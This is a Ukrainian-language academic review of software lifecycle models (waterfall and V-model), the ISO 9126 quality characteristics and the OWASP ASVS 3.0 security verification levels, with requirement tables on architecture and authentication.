1. **ОГЛЯД СТАНДАРТІВ І ВИМОГ ДО ПРОГРАМНОГО ЗАБЕЗПЕЧЕННЯ**
   1. **Життєвий цикл програмного продукту**

1.1.1 Визначення каскадної моделі життєвого циклу

На початку 1970-х років спеціалісти вперше заговорили про наступаючу “кризу ПЗ”. Вона була пов'язана з усе більш підсилюючимся впливом ПО на життя людей, внаслідок чого процеси розробки вимагали постійного вдосконалення. Тому була запропонована концепція життєвого циклу розробки ПО (Software life cycle, SLC). Ця модель реалізує послідовність подій, що відбуваються при розробці ПЗ. Визначення циклу SLC так само як і суперечки щодо сенсу його існування, було предметом багатьох розмов і публікацій, пов'язаних з індустрією ПО. Незважаючи на існування різних точок зору, необхідність в документально підтвердженому процесі розробки ПО залишилася настільки ж актуальною . У 1970 році У.У.Ройс (W.W.Royce) провів ідентифікацію декількох стадій в типовому циклі SLC. Саме Ройс і Баррі Боем (Barry Boehm) припустили. що здійснення контролю кожної стадії процесу розробки призведе до поліпшення якості ПО, а також до збільшення продуктивності при розробці програм. Наприклад, робота з проектування інтерфейсів програмного модуля може бути відкладена до тих нір. поки не будуть визначені кінцеві вимоги. Завдяки цьому скорочується кількість можливих переробок. В цьому випадку мова йдеться про каскадну модель циклу SLC (див. Рис. 1.1). Дії по розробці ПО "протікають" на графіку послідовно, від блоку до блоку.



Рисунок 1.1. Каскадна модель розробки ПЗ

Насправді, більшість дій в ході виконання проектів не відбуваються за лінійним законом. Найчастіше розробникам буває необхідно повернутися до попередньої стадії, щоб виконати завдання, які не були в свій час дозволені відповідним чином. Якщо на стадії розробки виявляється відсутність або неправильне формулювання вимог, розробник не просувається вперед, а повертається назад - до стадії специфікацій вимог. Після завершення і корекції специфікацій вимог повторно вводиться і починає виконуватися стадія розробки. Щоб відобразити повторюваний характер розробки ПО, в графіку рис. 1.1 було додано зворотні стрілки, в результаті чого вийшов графік стандартного життєвого індустріального циклу, показаний на рис. 1.2.



Рисунок 1.2. Повторювана каскадна модель життєвого циклу розробки ПЗ (SLC)

1.1.1.1 Короткий опис фаз каскадної моделі

Наведена нижче характеристика являє собою короткий опис кожної фази каскадної моделі (включаючи фази інтеграції):

* дослідження концепції - відбувається дослідження вимог на системному рівні з метою визначення можливості реалізації концепції;
* Процес системного розподілу - може бути пропущений для систем з розробки виключно ПО. Для систем, в яких необхідна розробка як апаратного, так і програмного забезпечення, необхідні функції застосовуються до ПЗ і обладнання відповідно до загальної архітектури системи;
* процес визначення вимог - визначаються програмні вимозі для інформаційної предметної області системи, призначення, лінії поведінки, продуктивність і інтерфейси. (В разі необхідності в процес також включено функціональний розподіл системних вимог до апаратному) 'і програмному)' забезпечення.);
* процес розробки проекту - розробляється і формулнруетсі логічно Послідовна технічна характеристика програмної системи, включаючи структури даних, архітектуру ПО, інтерфейсні уявлення і процесуальну (алгоритмічну) деталізацію;
* процес реалізації - в результаті його виконання ескізне опис ПО перетворюється в повноцінний програмний продукт. При цьому створюється вихідний код, база даних і документація, які лежать в основі фізичного перетворення проекту. Якщо програмний продукт являє собою придбаний пакет прикладних програм, основними діями по його реалізації будуть установка і тестування пакету програм. Якщо програмний продукт розробляється на замовлення, основними діями є програмування і код-тестування;
* процес установки-включає установку ПО, його перевірку і офіційну приймання замовником для операційного середовища;
* процес експлуатації та підтримки - має на увазі запуск користувачем системи і поточне забезпечення, включаючи надання технічної допомоги, обговорення питань, що виникли з користувачем, реєстрацію запитів користувача на модернізацію і внесення змін, а також коригування або усунення помилок;
* процес супроводу - пов'язаний з дозволом програмних помилок, несправностей. збоїв, модернізацією та внесенням змін, що генеруються процесом підтримки. Складається з ітерацій розробки і передбачає зворотний зв'язок по про доставлених інформації про аномалії;
* процес виведення з експлуатації - вивід існуючої системи з її активного використання або шляхом припинення її роботи, або завдяки її заміні ноной системою або модернізованою версією існуючої системи;
* інтегральні завдання - включають початок роботи над проектом, моніторинг проекту та його управління, управління якістю, верифікацію і атестацію, управління конфігурацією, розробку документації і професійну підготовку протягом усього життєвого циклу.

1.1.1.2 Переваги каскадної моделі

Неважко помітити, що каскадна модель має безліч переваг, якщо її

використовувати в проекті, для якого вона досить прийнятна. нижче перераховані ці переваги:

* + модель добре відома споживачам. які не мають відношення до розробки та експлуатації програм, і кінцевим користувачам (вона часто використовується іншими організаціями для відстеження проектів, не пов'язаних з розробкою ПЗ);
  + вона впорядковано впорується зі складнощами і добре спрацьовує для тих проектів, які досить зрозумілі, але все ж важкі для розв'язку;
  + вона досить доступна дли розумінні, так як переслідується проста мета - виконати. необхідні дії;
  + вона проста і зручна до застосування, так як процес розробки виконується поетапно;
  + її структурою може керуватися навіть слабо підготовлений в технічному плані або недосвідчений персонал;
  + вона відрізняється стабільністю требоваінй;
  + Вона являє собою шаблон, в який можна помістити методи для виконання аналізу, проектування, кодування, тестування і забезпечення;
  + Вона добре спрацьовує тоді, коли вимоги до якості домінують над вимогами до витрат і графіку виконання проекту;
  + вона сприяє здійсненню суворого контролю менеджменту проекту;
  + при правильному використанні моделі дефекти можна виявити на більш ранніх етапах, коли їх усунення ще не вимагає щодо великих витрат;
  + вона полегшує роботу менеджеру проекту зі складання плану і комплектації команди розробників;
  + вона дозволяє учасникам проекту, що завершив дії на виконуваної ними фазі, взяти участь в реалізації інших проектів;
  + Вона визначає процедури з контролю за якістю. Кожні отримані дані піддаються огляду. Така процедура використовується командою розробників для визначення якості системи;
  + стадії моделі досить добре визначені і зрозумілі;
  + хід виконання проекту легко простежити за допомогою використання тимчасової шкали (або діаграми Гантта), оскільки момент завершення кожної фази використовується в якості стадії.

1.1.1.3 Недоліки каскадної моделі

Але при використанні каскадної моделі для проекту, який важко назвати відповідним для нас, виявляються такими недоліки:

* + в основі моделі лежить послідовна лінійна структура, в результаті чого кожна спроба повернутися на одну або дві фази назад, щоб виправити будь-яку проблему або недолік, призведе до значного збільшення витрат і збою в графіку;
  + вона не може запобігти виникненню ітерацій між фазами, які так часто зустрічаються при розробці ПЗ, оскільки сама модель створюється відповідно до стандартного циклу апаратного інжинірингу;
  + вона не відображає основну властивість розробки ПО, спрямоване на вирішення задач. Окремі фази строго пов'язані з певними діями, що відрізняється від реальної роботи персоналу або колективів;
  + інтеграція всіх отриманих результатів відбувається раптово в завершальній стадії роботи моделі. В результаті такого одиничного проходу через весь процес, пов'язані з інтеграцією проблеми, як правило, дають про себе знати занадто пізно. Отже, виявилися не виявлені раніше помилки або конструктивні недоліки, підвищити ступінь ризику при невеликому завданню часу на відновлення продукту;
  + вона може створити помилкове враження про роботу над проектом.
  + у клієнта практично немає можливості ознайомитися з системою заздалегідь, це відбувається лише в самому кінці життєвого циклу. Клієнт не має можливості скористатися доступними проміжними результатами, і відгуки користувачів не можна передати назад розробникам. Оскільки готовий продукт не доступний аж до закінчення процесу, користувач приймає участь в процесі розробки тільки на самому початку - при зборі вимог, і в кінці - під час приймальних випробувань;
  + користувачі не можуть переконатися в якості розробленого продукту до закінчення всього процесу розробки. Вони не мають можливості оцінити якість, якщо не можна побачити готовий продукт розробки;
  + у користувача немає можливості поступово звикнути до системи. Процес навчання відбувається в кінці життєвого циклу, коли ПО вже запущено в експлуатацію;
  + проект можна виконати, застосувавши впорядковану каскадну модель, і привести його у відповідність з письмовими вимогами, що, однак, не гарантує його запуску в експлуатацію;
  + кожна фаза є передумовою для виконання наступних дій, що перетворює такий метод в ризикований вибір для систем, які не мають аналогів, так як він не піддасться гнучкому моделюванню;
  + для кожної фази створюються результативні дані, які по його завершенню вважаються замороженими. Це означає, що вони не повинні змінюватися на наступних етапах життєвого циклу продукту. Якщо елемент результативних даних будь-якого етапу змінюється (що зустрічається досить часто), на проект зробить негативний вплив зміна графіка, оскільки ні модель, ні план не були розраховані на внесення та дозвіл зміни на більш пізніх етапах життєвого циклу;
  + всі вимоги повинні бути відомі на початку життєвого циклу, але клієнти рідко можуть сформулювати всі чітко задані вимоги на цей момент розробки. Модель не розрахована на динамічні зміни в вимогах протягом усього життєвого циклу, так як ці дані "заморожуються". Використання моделі може спричинити за собою значні витрати, якщо вимоги в недостатній мірі відомі або схильна до динамічних змін під час протікання життєвого циклу;
  + виникає необхідність в жорсткому управлінні і контролі, оскільки в моделі не передбачена можливість модифікації вимог;
  + модель заснована на документації, а значить, кількість документів може бути надмірною;
  + весь програмний продукт розробляється за один раз. Немає можливості розбити систему на частини. В результаті взятих розробниками зобов'язань розробити цілу систему за один раз можуть виникнути проблеми з фінансуванням проекту. Відбувається розподіл великих грошових коштів, а сама модель практично не дозволяє повторно розподілити кошти, не зруйнувавши при цьому проект в процесі його виконання;
  + відсутня можливість врахувати переробку і ітерації за рамками проекту.

**1.1.2 V-подібна модель життєвого циклу розробки ПЗ**

1.1.2.1. Визначення V-подібної моделі

V-подібна модель була створена з метою допомогти працюючій над проектом команді в плануванні із забезпеченням подальшої можливості тестування системи. У цій моделі особливе значення надається діям, спрямованим на верифікацію і атестацію продукту. Вона демонструє, що тестування продукту обговорюється, проектується і планується на ранніх етапах життєвого циклу розробки. План випробування приймання замовником розробляється на етапі планування, а компоновочного випробування системи -на фазах аналізу, розробки проекту і т.д. Цей процес розробки планів випробування позначений пунктирною лінією між прямокутниками V-подібної моделі.

V-подібна модель, показана на рисунку 1.3, була розроблена як різновид каскадної моделі, а значить, успадкувала від неї таку ж послідовну структуру. Кожна наступна фаза починається після завершення отримання результативних даних попередньої фази. Модель демонструє комплексний підхід до визначення фаз процесу розробки ПО. У ній підкреслені взаємозв'язки, що існують між аналітичними фазами і фазами проектування, які передують кодування, після якого йдуть фази тестування. Пунктирні лінії означаают, що ці фази необхідно розглядати паралельно.



Рисунок 1.3. V-подібна модель життєвого циклу розробки програмного забезпечення

1.1.2.2. Фази V-подібної моделі

Нижче подано короткий опис кожної фази V-подібної моделі, починаючи від планування проекту та вимог аж до приймальних випробувань:

* планування проекту та вимог - визначаються системні вимоги, а також те, яким чином будуть розподілені ресурси організації з метою їх відповідності поставленим вимогам. (В разі необхідності на цій фалі виконується визначення функцій для апаратного і програмного забезпечення);
* аналіз вимог до продукту і його специфікації - аналіз існуючої на даний момент проблеми з ПО, завершується повною специфікацією очікуваної зовнішньої лінії поведінки створюваної програмної системи;
* архітектура або проектування на вищому рівні - визначає, яким чином функції ПО повинні застосуватися при реалізації проекту;
* деталізована розробка проекту - визначає і документально обґрунтовує алгоритми для кожного компонента, який був визначений на фазі побудови архітектури. Ці алгоритми надалі будуть перетворені в код;
* розробка програмного коду - виконується перетворення алгоритмів, визначених на етапі деталізований проектування, в готове ПО;
* модульне тестування - виконується перевірка кожного закодуваного модуля на наявність помилок;
* інтеграція і тестування - установка взаємозв'язків між групами раніше поелементно випробуваних модулів з метою підтвердження того, що ці групи працюють так само добре, як і модулі, випробувані незалежно один від одного на етапі поелементного тестування;
* системне і приймальне тестування - виконується перевірка функціонування програмної системи в цілому (повністю інтегрована система), після приміщенні в її апаратне середовище відповідно до спеціфікацией вимог до ПО.
* виробництво, експлуатація та супровід - ПО запускається у виробництво. На цій фазі передбачені також модернізації та внесення поправок;
* приймальні випробування (на рис. Не показані) - дозволяє користувачеві протестувати функціональні можливості системи на відповідність вихідним вимогам. Після остаточного тестування ПО і довколишній апаратне забезпечення стають робочими. Після цього забезпечується супровід системи.

1.1.2.3 Переваги V-подібної моделі

При використанні V-подібної моделі при розробці проекту, для якого вона в достатній мірі підходить, забезпечується кілька переваг:

* + в моделі особливе значення надається плануванню, направленому на верифікацію і атестацію продукту, що розробляється на ранніх стадіях його розробки. Фаза модульного тестування підтверджує правильність деталізованого проектування. Фази інтеграції та тестування реалізують архітектурне проектування або проектування на вищому рівні. Фаза тестування системи підтверджує правильність виконання етапу вимог до продукту і його специфікації;
  + в моделі передбачені атестація і верифікація всіх зовнішніх і внутрішніх отриманих даних, а не тільки самого програмного продукту;
  + в V-подібній моделі визначення вимог виконується перед розробкою проекту системи, а проектування ПО - перед розробкою компонентів;
  + модель визначає продукти, які повинні бути отримані в результаті процесу розробки, причому кожні отримані дані повинні піддаватися тестуванню;
  + завдяки моделі менеджери проекту може відстежувати хід процесу розробки. Так як в даному випадку цілком можливо скористатися тимчасовою шкалою, а завершення кожної фази є контрольною точкою;
  + модель проста у використанні (щодо проекту, для якого вона є прийнятною).

1.1.2.4 Недоліки V-подібної моделі

При використанні V-подібної моделі в роботі над проектом, для якого вона не є в достатній мірі прийнятною, стають очевидними її недоліки:

* з її допомогою непросто впоратися з паралельними подіями;
* в ній не враховані ітерації між фазами;
* в моделі не передбачено внесення вимоги динамічних змін на різних етапах життєвого циклу;
* тестування вимог в життєвому циклі відбувається занадто пізно, внаслідок чого неможливо внести зміни, які не вплинувши при цьому на графік виконання проекту;
* в модель не входять дії, спрямовані на аналіз ризиків.

З метою подолання цих недоліків V-образну модель можна модифікувати, включивши в неї ітераційні цикли, призначені для вирішення змін у вимогах за рамками фази аналізу.

**Функції забезпечення якості зазвичай включають такі види діяльності:**

* Планування, що полягає в підготовці плану робіт, в якому знаходять відображення вимоги до якості, розподіляються завдання між виконавцями, складаються графіки і розділяється відповідальність.
* Розробку стратегії, методів і процедур, що складається в створенні нормативних інструкцій, що охоплюють всі етапи проектування, в тому числі, встановлення вимог до системи, програмування, тестування відповідно до потреб конкретного проекту.
* Розвиток засобів, призначених для досягнення високої якості програмного забезпечення, які передбачають адаптацію наявних і створення нових ручних і автоматичних процедур, що дозволяють контролювати його відповідність встановленим вимогам, що стосуються ефективності функціонування і стандартів якості.
* Проведення ревізії, що складаються в аналізі процедур проектування та нормативної документації з точки зору їх відповідності встановленим планам стандартизації процесу розробки програмного забезпечення, в стеженні за виконанням цих планів і наявністю коректує документації.
* Спостереження за випробуваннями програмних засобів, що припускає складання звітів про випробування з аналізом проблем, причин помилок і обгрунтованому коригувальних дій.
* Збереження робочої документації, що стосується звітів про проблеми проектування і програмування системи, контрольних прикладів, протоколів випробувань, тестових даних, оглядів якості та інших аспектів.
  1. **ОГЛЯД** **СТАНДАРТІВ**
     1. **Стандарт ISO 9126**

Згідно до міжнародного стандарту ISO 9126 якість програмного додатку можна описати, як спроможність програмного продукту при заданих умовах відповідати встановленим та очікуваним вимогам зацікавлених сторін.

При розгляді якості програмного забезпечення з точки зору того ж стандарту ISO 9126 [1-4] можна виділити поняття внутрішньої якості, яка пов’язана з характеристиками ПЗ самого по собі, без урахування його поведінки, зовнішньої якості, що характеризує ПЗ з точки зору його поведінки, та якості ПЗ при використанні в різних умовах – та якість, яку відчуває користувач за конкретних сценаріїв роботи ПЗ. Для всіх цих поглядів на якість було введено метрики, які дозволяють оцінити його. Також при розробці якісного ПЗ важливою є якість технологічних процесів його розробки. Відношення між цими складовими якості по схемі, прийнятій в ISO 9126, показано на Рис. 1.1.



Рисунок 1.4- Основні аспекти якості згідно з ISO 9126.

Стандарт ISO 9126 використовує для опису внутрішньої та зовнішньої якості ПЗ багаторівневу модель. На верхньому рівні виділено 6 основних характеристик якості ПЗ. Кожна характеристика описана за допомогою атрибутів, що до неї входять. У кожного атрибута є набір метрик, що дозволяє оцінити цей атрибут. На Рисунку 1.5 наведено набір характеристик та атрибутів , визначених в ISO 9126.



Рисунок 1.5. Характеристики та атрибути якості ПЗ відповідно до ISO 9126

Нижче приведено визначення цих характеристик та атрибутів по стандарту ISO 9126:2001.

* Функціональність (functionality). Здатність ПЗ в певних умовах вирішувати завдання, потрібні користувачам. Визначає, що саме робить ПЗ, які завдання воно вирішує
  + - Функціональна придатність (suitability). Здатність вирішувати потрібний набір завдань.
    - Точність (accuracy). Здатність видавати потрібні результати.\
    - Здатність до взаємодії (interoperability). Здатність взаємодіяти з потрібним набором інших систем.
    - Відповідність стандартам і правилам (compliance). Відповідність ПО наявними індустріальним стандартам, нормативним і законодавчим актам, іншим регулюючим нормам.
    - Захищеність (security). Здатність запобігати неавторизований, тобто без зазначення особи, що намагається його здійснити, і не дозволений доступ до даних і програм.
* Надійність (reliability). Здатність ПЗ підтримувати певну працездатність в заданих умовах.
  + Зрілість, завершеність (maturity). Величина, обернена до частоти відмов ПЗ.
  + Стійкість до відмов (fault tolerance) Здатність підтримувати заданий рівень працездатності при відмовах і порушеннях правил взаємодії з оточенням.
  + Здатність до відновлення (recoverability). Здатність відновлювати певний рівень працездатності і цілісність даних після відмови, необхідні для цього час і ресурси.
  + Відповідність стандартам надійності (reliability compliance). Цей атрибут доданий в 2001 році.
* Зручність використання (usability) або практичність. Здатність ПЗ бути зручним в навчанні і використанні, а також привабливим для користувачів.
  + Зрозумілість (understandability). Показник, зворотний до зусиль, витрачених користувачами, щоб сприйняти набір понять, на яких засновано ПО, і їх застосовність для вирішення своїх завдань.
  + Зручність навчання (learnability). Показник, зворотний до зусиль, витрачених користувачами щоб навчитися роботі з ПЗ.
  + Зручність роботи (operability). Показник, зворотний до зусиль, що вживаються користувачами, щоб вирішувати свої завдання за допомогою програмного забезпечення.
  + Відповідність стандартам зручності використання (usability compliance).
* Продуктивність (efficiency) або ефективність. Здатність ПЗ при заданих умовах забезпечувати необхідну працездатність стосовно виділеним для цього ресурсів. Можна визначити її і як відношення одержуваних за допомогою ПЗ результатів до витрачених на це ресурсів.
  + Тимчасова ефективність (time behaviour). Здатність ПЗ видавати очікувані результати, а також забезпечувати передачу необхідного обсягу даних за відведений час.
  + Ефективність використання ресурсів (resource utilisation). Здатність вирішувати потрібні завдання з використанням певних обсягів ресурсів певних видів. Маються на увазі такі ресурси, як оперативна і довгострокова пам'ять, мережеві з'єднання, пристрої введення і виведення, тощо.
  + Відповідність стандартам продуктивності (efficiency compliance).
* Зручність супроводу (maintainability). Зручність проведення всіх видів діяльності, пов'язаних з супровід програм.
  + Зручність проведення аналізу. Зручність проведення аналізу помилок, дефектів і недоліків, а також зручність аналізу на предмет необхідних змін і їх можливих ефектів.
  + Зручність внесення змін (changeability). Показник, зворотний до трудовитрат на проведення необхідних змін.
  + Зручність перевірки (testability). Показник, зворотний до трудовитрат на проведення тестування та інших видів перевірки того, що внесені зміни привели до потрібних ефектів.
  + Відповідність стандартам зручності супроводу (maintainability compliance).
* Переносимість (portability). Здатність ПЗ зберігати працездатність при перенесенні з одного оточення в інше, включаючи організаційні, апаратні і програмні аспекти оточення.
  + Адаптованість (adaptability). Здатність ПЗ пристосовуватися до різних оточенням без проведення для цього дій, крім заздалегідь передбачених.
  + Зручність установки (installability). Здатність ПЗ бути встановленим або розгорнутим в певному оточенні.
  + Здатність до співіснування (coexistence). Здатність ПЗ співіснувати з іншими програмами в загальному оточенні, ділячи з ним ресурси.
  + Зручність заміни (replaceability) іншого ПО даними. Здатність ПЗ використовуватися замість іншого ПО для вирішення тих же самих завдань в заданому оточенні.
  + Відповідність стандартам переносимості (portability compliance).
  1. **Вимоги до безпеки ПЗ відповідно до ASVS 3.0**

Згідно до стандарту ASVS 3.0 запропонованого організацією OWASP можна виділити три рівні перевірки безпеки програмних додатків

Рівень1 призначений для всіх програм.

Рівень 2 призначений для додатків, які містять конфіденційні дані, які вимагають захисту.

Рівень 3 для найбільш важливих додатків - додатків, які містять конфіденційні медичні дані, чутливі дані користувачів або будь-який додаток, який вимагає високого рівня довіри.

Кожен рівень ASVS містить перелік вимог до безпеки. Кожна з цих вимог також може бути співставлена з функціями безпеки конкретних можливостей, які повинні бути вбудовані в програмне забезпечення розробниками.



Рисунок 1.6 Рівні OWASP ASVS 3.0

Додаток досягає ASVS 1-го рівня, якщо він адекватно захищає від вразливостей безпеки додатків, які легко виявити, і включені в OWASP Top 10 і інших подібних контрольних списків.

Рівень 1 зазвичай підходить для додатків, де потрібна низька впевненість у правильному використанні засобів контролю безпеки або для швидкого аналізу парку корпоративних додатків або сприяння в розробці пріоритетного списку вимог безпеки в рамках багатофазного зусилля. Елементи управління рівня 1 можуть бути забезпечені або автоматично за допомогою інструментів, або просто вручну без доступу до вихідного коду. Ми розглядаємо рівень 1 як мінімум необхідний для всіх додатків. Загрози для додатка, швидше за все, будуть від зловмисників, які використовують прості і маловитратні методи для виявлення легкодоступних і простих у використанні вразливостей.

Додаток досягає ASVS 2-го рівня, якщо він адекватно захищає від більшості ризиків, пов'язаних з програмним забезпеченням сьогодні. Рівень 2 забезпечує контроль безпеки на місці, ефективний і використовується в додатку. Рівень 2, як правило, підходить для додатків, обробних значні бізнес-бізнес операцій, в тому числі ті, які обробляють інформацію в галузі охорони здоров'я, реалізації бізнес-критичних або чутливих функцій або процесів інших чутливих активів. Загрози застосування 2-го рівня, як правило, будуть кваліфіковані та мотивовані атакуючі зосередивши увагу на конкретних задач з використанням інструментів і методів, які високо практикували і ефективних на виявлення і використання слабких місць в додатках

Рівень 3 забезпечує високий рівень контролю в межах рівнів ASVS. Він, як правило, зарезервований для додатків, що вимагають значних рівнів перевірки безпеки, таких, як ті, що використовуються в таких галузях як: охорона здоров’я, військова, для додатків, що виконують критично важливі функції, де збій може істотно вплинути на діяльність організації, і навіть її живучість. Додаток досягає ASVS 3-го рівня, якщо він адекватно захищає від передових вразливостей безпеки додатків, а також демонструє принципи хорошого дизайну безпеки.

Застосування ASVS 3-го рівня вимагає більш глибокого аналізу, архітектури, кодування і тестування, ніж всі інші рівні.

Приклад вказівки по застосуванню рівнів ASVS представлено ​​нижче:

V1. Архітектура, проектування та моделювання загроз

Переконайтеся в тому, що перевірений додаток задовольняє наступним вимогам наведеним нижче ( таблиця 1.1)

Таблиця 1.1

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| # | Опис | 1 | 2 | 3 |
| 1.1 | Переконайтеся, що всі необхідні компоненти програми визначені і відомі. | ✓ | ✓ | ✓ |
| 1.2 | Переконайтеся, що всі компоненти, такі як бібліотеки, модулі і зовнішні системи, які не є частиною програми, але на ці додатки покладається додаток є ідентифікованими. |  | ✓ | ✓ |
| 1.3 | Переконайтеся в тому, що архітектура високого рівня для додатку була визначена. |  | ✓ | ✓ |
| 1.4 | Переконайтеся в тому, що всі компоненти програми визначаються з точки зору бізнес-функцій і/або функцій безпеки, які вони забезпечують. |  |  | ✓ |
| 1.5 | Переконайтеся в тому, що всі компоненти, які не є частиною програми, але додаток використовує їх функцій для роботи визначені, і / або функції безпеки, які вони забезпечують є визначеними. |  |  | ✓ |
| 1.6 | Переконатися в тому, що додаток захищено від ризиків пов’язаних з підробкою або фальсифікацією, навмисним викриттям інформації, D.o.S атаками або підвищенням привілеїв. |  |  | ✓ |
| 1.7 | Перевірте, що всі елементи управління безпекою (в тому числі бібліотеки, які вимагають зовнішніх служб безпеки) мають централізовану реалізацію. |  |  | ✓ |
| 1.8 | Переконайтеся, що компоненти відокремлені один від одного за допомогою певного контролю безпеки, такі як мережева сегментація, правила брандмауера або групи безпеки на основі хмарних обчислень. |  | ✓ | ✓ |
| 1.9 | Переконайтеся, що програма має чіткий поділ між шаром даних, шаром керування і шаром відображення. |  | ✓ | ✓ |
| 1.10 | Переконайтеся в тому, що не існує чутливої бізнес-логіки, секретних ключів або іншої конфіденційної інформації на стороні коду клієнта. |  | ✓ | ✓ |

V2: Перевірка вимог до аутентифікації.

Аутентифікація є актом встановлення або підтвердження, що щось (або хтось) має право доступу до певного ресурсу. Переконайтеся в тому, що перевірений додаток задовольняє наступні вимоги високого рівня:

* Перевіряється цифровий код відправника повідомлення.
* Гарантує, що тільки користувачі з певними правами доступу можуть виконувати аутентифікацію і при цьому облікові дані транспортуються в безпечному режимі.

А також нижче наведеним ( таблиця 1.2)

Таблиця 1.2

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| # | Опис | 1 | 2 | 3 |
| 2.1 | Всі сторінки і ресурси за замовчуванням вимагають аутентифікації, за винятком тих, які спеціально призначені для публіки (принцип повного посередництва). | ✓ | ✓ | ✓ |
| 2.2 | Форми, що містять облікові дані не заповнюються додатком. Попереднє заповнення додатком означає, що облікові дані зберігаються в незашифрованому вигляді, який явно заборонений. | ✓ | ✓ | ✓ |
| 2.3 | Всі елементи управління аутентифікацією здійснюються на стороні сервера. | ✓ | ✓ | ✓ |
